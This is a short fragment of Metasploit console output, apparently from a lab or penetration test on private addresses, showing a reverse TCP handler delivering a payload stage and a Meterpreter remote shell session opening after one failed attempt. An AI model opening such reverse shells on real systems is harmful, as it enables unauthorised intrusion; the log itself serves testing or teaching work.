 [*] Started reverse TCP handler on 10.0.0.58:443
[*] Sending stage (24772 bytes) to 10.0.0.50
[-] Meterpreter session 1 is not valid and will be closed
[*] 10.0.0.50 - Meterpreter session 1 closed.
[*] Sending stage (24768 bytes) to 10.0.0.50
[*] Meterpreter session 2 opened (10.0.0.58:443 → 10.0.0.50:49794) at 2024-01-08 22:15:58 -0500
meterpreter >